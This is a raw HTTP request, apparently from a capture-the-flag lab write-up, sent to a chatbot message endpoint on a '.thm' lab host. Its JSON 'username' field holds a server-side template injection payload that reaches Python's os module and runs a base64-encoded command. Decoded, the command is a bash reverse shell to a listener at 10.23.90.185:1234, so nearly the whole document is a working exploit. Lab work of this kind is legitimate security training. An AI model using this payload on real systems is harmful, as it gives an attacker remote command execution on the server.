 1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InF1YW5AcXVhbi50aG0iLCJzdWJzY3JpcHRpb24iOiJhY3RpdmUiLCJpYXQiOjE3NDQxMjIxMjgsImV4cCI6MTc0NDEyNTcyOH0.P4aozpMWRcmJKb-hMgwyA0Q9gQe1ChkDwhiRWg0Gwu4
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 183
13
14 {
15 "username":
"{{request.application.__globals__.__builtins__.__import__('os').popen('echo YmFzaCAtaSAgPiYgL
2Rldi90Y3AvMTAuMjMuOTAuMTg1LzEyMzQgMD4mMQo= |base64 -d|bash').read()}}"
16 }